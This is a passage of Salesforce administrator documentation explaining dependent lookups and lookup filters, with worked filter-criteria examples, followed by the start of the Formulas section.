Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To define lookup filters:

**•** "Customize Application"

# <span id="page-4516-1"></span>Dependent Lookups

A dependent lookup is a relationship field with a [lookup filter](#page-4512-0) that references fields on the source object. For example, you can configure the case Contact field to only show contacts associated with the account selected in the case Account Name field.

When a user changes the value of a referenced field on the source object, Salesforce immediately verifies that the value in the dependent lookup still meets the lookup filter criteria. If the value doesn't meet the criteria, an error message is displayed and users can't save the record until the value is valid.

If the referenced field on the source object is a lookup, master-detail, or hierarchy field, users can't change its value by typing. Instead, users must click the lookup icon and select a value in the lookup search dialog.



Tip: Dependent lookups are supported in Visualforce pages.

## SEE ALSO:

<span id="page-4516-0"></span>[Define Lookup Filters](#page-4514-0) [Lookup Filter Examples](#page-4519-0)

## Notes on Lookup Filters

- On the Fields page, the icon indicates all fields with active lookup filters. The icon indicates that the lookup filter is required.
- **•** The lookup filters you create in Salesforce also appear in the partner portal and Customer Portal.
- **•** Lookup filters are case-sensitive.
- **•** If you convert a required lookup filter with a custom error message to optional, Salesforce deletes the message.
- **•** If you create a lookup filter that invalidates an existing value for that field, the value persists; however, when a user edits the record, Salesforce displays an error message and requires the user to change the invalid value before saving.
- **•** Salesforce prevents you from saving changes that cause required lookup filters on related records to contain invalid values.
- **•** Versions 16.0 and higher of the Salesforce API support lookup filters. Lookup filters are enforced when you load data through the API.
- **•** If you configure a lookup filter to show inactive users only, the relationship field has no valid options because inactive users are never valid for relationship fields that point to the User object.
- **•** If you create a filtered lookup on a field that looks up to another object, both objects must be deployed into the organization at the same time.
- **•** Salesforce does not display an error message if the value of a controlling field invalidates the value of a dependent master-detail relationship field.
- **•** Dependent lookups are supported in Visualforce pages.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To manage dependent lookups:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

## USER PERMISSIONS

To manage lookup filters:

**•** "Customize Application"

## Spanning Relationships in Lookup Filters

Filter criteria can include fields directly related to the target object (one level only). For example, on a lookup field pointing to contacts, a lookup filter can reference fields on the account related to the contact via the Account Name relationship field. The lookup field can also reference fields on the contact related to the contact via the Reports To relationship field.

For required lookup filters, each field referenced on a related lookup object counts against the number of unique relationships allowed for the referenced object, not the source object. For example, the two unique relationships described above count against the number allowed for the Contact object. Optional lookup filters don't count against the limit on the number of unique relationships allowed per object.

To see which lookup filters affect the limit for a particular target object, from the management settings for the object, go to Related Lookup Filters.

## Lookup Filters vs. Validation Rules

Validation rules and lookup filters achieve similar ends, but offer different advantages. Use a lookup filter if:

- **•** You want to improve user efficiency by limiting the number of available options in a lookup search dialog.
- **•** You want to improve user efficiency by automating filters on lookup search dialogs that your users manually set.

Use a validation rule if:

- **•** You're close to the maximum number of lookup filters allowed.
- **•** You must implement a complex business rule that requires you to use a formula. Formulas can reference fields that basic filter criteria can't reference, such as fields on the parent of the source object. Formulas can also use functions. For example, use ISNEW if the rule should only apply on record creation, or ISCHANGED if the rule should apply when a field changes.

SEE ALSO: [Lookup Filters](#page-4512-0) [Dependent Lookups](#page-4516-1)

## Notes on Using Lookup Filters with Person Accounts

If your organization uses person accounts, note the following:

- **•** Person Accounts don't support Contact filters; however, Person Accounts support Account filters. For example, if the Account field has a dependent lookup filter that's added to a Person Account, dependent lookups are supported. If the Contact field has a dependent lookup filter that's added to a Person Account, dependent lookups isn't supported.
- **•** Lookup filter criteria on Account Name only apply to business accounts, not person accounts. For example, if your lookup filter criteria is Account Name does not contain book, business accounts with "book" in the name, such as John's Bookstore, are not valid, but person accounts with "book" in the name, such as John Booker, are valid and appear in the lookup

dialog for the Account field. If you need to filter on the name for a person account, use the First Name or Last Name fields instead.

• Use the Is Person Account field in your lookup filter criteria to restrict the valid values of a lookup field to one type of account (either person accounts or business accounts). For example, to restrict a lookup to only person accounts, include the following in your lookup filter criteria: *Is Person Account equals True*.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**. • You can't package lookup filters that reference standard fields specific to person accounts, such as the Email and Title fields.

SEE ALSO:

[Lookup Filters](#page-4512-0)

## Lookup Filters Best Practices

#### **Custom Help**

Define custom help for fields with lookup filters to let users know about the business rule the filter enforces. For example, if the lookup filter restricts the Account Name on opportunities to only allow active accounts, define custom help that states *You can only associate active accounts with opportunities.*

#### **Error Messages**

Customize lookup filter error messages to guide users who type invalid values. For example, if the lookup filter restricts the Account Name on opportunities to only allow active accounts, define an error message that states *Value doesn't exist or isn't an active account.*

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

Important: Salesforce translates the standard error message for required lookup filters, but not custom error messages. Use the Translation Workbench to translate lookup filter custom error messages. To restore the standard error message after modifying it, click **Reset to default message**.

#### **Working with Master-Detail Relationship Fields**

When creating a lookup filter on a master-detail relationship field, verify that the current values of the field on all of the detail records meet the criteria you specify. If you specify criteria that an existing value doesn't meet, Salesforce prevents the user from saving changes to the detail record. If this occurs, the user must first modify the value on the master record to meet the criteria. For example, consider a custom object with a master-detail relationship field that points to accounts. If you define a lookup filter that excludes all accounts with a Create Date before 01/01/2009, verify that no existing records of that custom object have a master-detail relationship with any account created before 2009. A quick way to do this is to create a report that shows all accounts with a Create Date before 01/01/2009.

#### **Profile-Based Lookup Filters**

Use *Current User Profile: ID* in filter criteria to define different filter criteria for different users, or to let administrators enter values that don't match the criteria. Avoid using *Current User Profile: Name* due to technical limitations on standard profiles.

If you enter *Current User Profile: Name* or *Profile: Name* in the Field column of your lookup filter criteria, Salesforce displays a lookup icon in that row. Click the lookup icon to select from a list of existing profiles rather than typing profile names.

#### **Record IDs vs. Record Names**

To reference a specific record in filter criteria, use the ID of the record instead of its name. IDs are always unique whereas names are not.

#### **Testing**

After creating a lookup filter, test it to make sure it is not too restrictive. Depending on their permissions, some users may have read-only access to some relationship fields; ensure your lookup filters don't prevent those users from editing records critical to their job functions.

#### **Dependent Lookups on Page Layouts and Mini Page Layouts in the Console**

When designing page layouts with dependent lookups:

- **•** If a dependent lookup is above its controlling field on a layout, make its lookup filter optional or redesign the layout. Moving a required dependent lookup above its controlling field may confuse users who typically start from the top of a page when entering data.
- Ensure that both the controlling and dependent fields are visible so users can correct invalid values.

#### **Lookup Filters and the Lookup Filter Fields Search Layout**

Don't reference the same fields in both lookup filter criteria and the Lookup Filter Fields search layout. Users might assume that results from their custom search override administrator-controlled lookup filters.

#### SEE ALSO:

<span id="page-4519-0"></span>[Lookup Filters](#page-4512-0)

## Lookup Filter Examples

## Record Types in Lookup Filters

If the value of a relationship field should only consist of records with a particular [record type](#page-4351-0), specify the record type in a lookup filter. For example, if the Account Name field on opportunities should only have accounts with a Customer Account custom record type, define the following lookup filter to restrict users to only creating or editing opportunities associated with accounts that have a Customer Account record type, excluding accounts with Partner Account and Competitor Account record types:

#### **Filter Criteria**

*Account Name: Account Record Type equals value Customer Account*

#### **Custom Error Message**

*Account does not exist or is not a customer account.*

#### **Lookup Window Text**

*You can only associate customer accounts to an opportunity. Search results only display customer accounts.*

## Record Status in Lookup Filters

If the value of a relationship field should only consist of records with particular status, specify the status in a lookup filter. For example, consider a Job Application object with a relationship field that points to the Position object. If the relationship field should only have open positions, define the following lookup filter to restrict users to only creating or editing job applications for positions with the Status field set to Open:

#### **Filter Criteria**

*Position: Status equals value Open*

#### **Custom Error Message**

*Position does not exist or is not an open position.*

#### **Lookup Window Text**

*You can associate only open positions with job applications. Search results display open positions only.*

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To define lookup filters:

**•** "Customize Application"

#### Profiles in Lookup Filters

When a business rule does not apply to users with every profile, use the Current User Profile global variable fields to define lookup filters that only affect users with a particular profile.

For example, the following lookup filter on the Case object Account Name field restricts users with a "Domestic Sales" profile to only creating or editing opportunities associated with accounts that have a billing country of "USA" while allowing other users to associate opportunities with any account:

#### **Filter Criteria**

- **1.** *Current User Profile: Name equals value Domestic Sales*
- **2.** *Account Name: Billing Country equals value USA*
- **3.** *Current User Profile: Name not equal to value Domestic Sales*

#### **Filter Logic**

(1 AND 2) OR 3

#### **Custom Error Message**

*Account does not exist or the account billing country is not USA. Domestic sales reps can only create opportunities for accounts in the United States.*

#### **Lookup Window Text**

```
Search results show only United States accounts in the for domestic sales
representatives.
```
You can modify the above example to simultaneously restrict users with a "Global Sales" custom profile to only associating opportunities to accounts with a non-US billing country:

#### **Filter Criteria**

- **1.** *Current User Profile: Name equals value Global Sales*
- **2.** *Account Name: Billing Country not equal to value USA*
- **3.** *Current User Profile: Name equals value Domestic Sales*
- **4.** *Account Name: Billing Country equals value USA*
- **5.** *Current User Profile: Name not equal to value Global Sales, Domestic Sales*

#### **Filter Logic**

```
(1 AND 2) OR (3 AND 4) OR 5
```
#### **Custom Error Message**

*Account does not exist or the account billing country is not in your sales area. Sales reps can only create opportunities for accounts in their sales area.*

#### **Lookup Window Text**

*Search results only display accounts in your region.*

Important: If you do not include line 5 in the filter criteria, users who are not in Global Sales or Domestic Sales cannot select or save any values on account records.

#### Roles in Lookup Filters

When a business rule does not apply to users in every role, use the Current User Role global variable fields to define lookup filters that only affect users with particular roles. For example, in a recruiting application that has a Position object with a lookup field to a Compensation Package object, you can restrict users from editing or creating positions that have an executive compensation plan

unless they are executive administrators or vice presidents. To do this, define the following lookup filter on the Position object Compensation Package Name field:

#### **Filter Criteria**

- **1.** *Current User Role: Name does not start with value VP*
- **2.** *Current User Role: Name does not equal value Executive Administrator*
- **3.** *Compensation Package: Plan Type does not equal value Executive*
- **4.** *Current User Role: Name starts with value VP*
- **5.** *Current User Role: Name equals value Executive Administrator*

#### **Filter Logic**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Custom Error Message**

*The compensation plan does not exist, or you have selected an executive compensation plan but do not have access to create executive positions.*

#### **Lookup Window Text**

*Search results only display compensation plans that are relevant to positions you are allowed to create.*

Important: Include the condition you are testing and the opposite condition. In this example, lines 1, 2, and 3 of the filter criteria ensure that users who are not VPs or Executive Administrators cannot select Executive compensation plans, while lines 4 and 5 ensure that VPs and Executive Administrators can select Executive compensation plans.

#### Blank Values in Lookup Filters

Your lookup filter criteria might reference a field that users often leave blank. You can design your lookup filter criteria to accept blank values by using the **Add Filter Logic** in the filter criteria to create an OR condition. For example, if you have a Partner Contact custom field on opportunities, restrict the field to only allow contacts that are associated to an account with a Partner Account record type, or private contacts not associated with any account.

#### **Filter Criteria**

- **1.** *Partner Contact: Account: Account Record Type equals value Partner Account*
- **2.** *Partner Contact: Account: Account Name equals value*

#### **Filter Logic**

1 OR 2

#### **Custom Error Message**

*The partner contact must be associated with a partner account, or must be a private contact.*

#### **Lookup Window Text**

*Search results only display contacts from partner accounts or your private contacts.*

#### User IDs in Lookup Filters

Using user IDs in optional lookup filters can significantly improve user efficiency by first showing lookup search dialog results that are most relevant to the user while still allowing users to see all results if necessary. For example, on a lookup field to accounts, you can create an optional lookup filter that restricts the search results to accounts that the user owns in the search lookup dialog results. If the user is looking for an account that someone else owns, the user can remove the filter.

#### **Filter Criteria**

*Current User: User ID equals Field Account: Owner ID*

#### **Lookup Window Text**

*By default, search results only display accounts you own. To search all accounts, click "Show all results."*

### Simple Dependent Lookups

If the value of a relationship field should depend on the value of another relationship field on the current record, specify the field to field comparison in the criteria. For example, if the case Contact Name field should only have contacts associated to the account specified in the case Account Name field, use the following lookup filter:

#### **Filter Criteria**

*Contact Name: Account ID equals field Case: Account ID*

#### **Custom Error Message**

*Contact does not exist or is not associated to the case account.*

#### **Lookup Window Text**

*Search results only display contacts associated to the case account.*

Note: When comparing lookup fields in lookup filter criteria, Salesforce always uses the ID of the relationship field, not the name.

#### Complex Lookup Filters and Dependent Lookups

Achieving complex business rules with lookup filters often involves combing your rules with filter logic and fields of various types. For example, consider an app for booking conference rooms that has the following data model:



The following lookup filter on the meeting Conference Room field restricts the valid values to conference rooms that have a projector if the meeting requires one, as well as the necessary number of seats:

#### **Filter Criteria**

- **1.** *Meeting: Projector Required equals field Meeting Conference Room: Has Projector*
- **2.** *Meeting: Projector Required equals value False*
- **3.** *Conference Room: Number of Seats Available greater or equal field Meeting: Number of Participants*

#### **Filter Logic**

(1 OR 2) AND 3

#### **Custom Error Message**

*Conference room not found or is insufficient for your meeting.*

#### **Lookup Window Text**

*Search results only display conference rooms that can support your meeting requirements.*

To refine the valid values even further, incorporate the office where the conference room is located:

#### **Filter Criteria**

- **1.** *Meeting: Projector Required equals field Meeting Conference Room: Has Projector*
- **2.** *Meeting: Projector Required equals value False*
- **3.** *Conference Room: Number of Seats Available greater than field Meeting: Number of Participants*
- **4.** *Meeting: Office equals Field Conference Room: Conference Room Location*

#### **Filter Logic**

(1 OR 2) AND 3 AND 4

#### **Custom Error Message**

*Conference room not found or is insufficient for your meeting.*

#### **Lookup Window Text**

*Search results only display conference rooms that can support your meeting requirements.*

#### SEE ALSO:

[Notes on Lookup Filters](#page-4516-0)

# Formulas

A formula is an algorithm that derives its value from other fields, expressions, or values. Formulas can help you automatically calculate the value of a field based on other fields.

Watch a Demo: [Getting Started With Formulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg)

This video gives a brief introduction to Salesforce formulas, accessing the formulas editor in the app, and how to use the editor tools to create formulas.

#### [Where are Formulas Used in Salesforce?](#page-4524-0)

Many areas in Salesforce use formulas. Before you begin using formulas, review the differences in their uses.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Reports and Approvals are not available in **Database.com**

#### [Formula Data Types](#page-4526-0)

The data type of a formula determines the type of data you expect returned from your formula.

### [Elements of a Formula](#page-4527-0)

A formula can contain references to the values of fields, operators, functions, literal values, or other formulas.

### [Formula Operators and Functions](#page-4528-0)

Use these operators and functions when building formulas. All functions are available everywhere that you can include a formula—such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.

### [Using Date and Date/Time Values in Formulas](#page-4580-0)

Date formulas are useful for managing payment deadlines, contract ages, or any other features of your organization that are time or date dependent.

### [Build a Formula Field](#page-4582-0)

Your custom formula fields require special attributes.

#### [Formula Field Limits and Restrictions](#page-4591-0)

Before you create formula fields, be aware of their limits and limitations.

#### [Examples of Advanced Formula Fields](#page-4592-0)

Review examples of formula fields for various types of apps that you can use and modify for your own purposes.

### [Common Formula Errors](#page-4620-0)

Review common errors that can occur with formulas and how to fix them.

## <span id="page-4524-0"></span>SEE ALSO:

[Elements of a Formula](#page-4527-0) [Formula Data Types](#page-4526-0)

# Where are Formulas Used in Salesforce?

Many areas in Salesforce use formulas. Before you begin using formulas, review the differences in their uses.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Reports and Approvals are not available in **Database.com**



# Common Formula Processes





# <span id="page-4526-0"></span>Formula Data Types

The data type of a formula determines the type of data you expect returned from your formula.



## SEE ALSO:

[Build a Formula Field](#page-4582-0)

# <span id="page-4527-0"></span>Elements of a Formula

)

A formula can contain references to the values of fields, operators, functions, literal values, or other formulas.

Use any or all of these elements to build a formula.

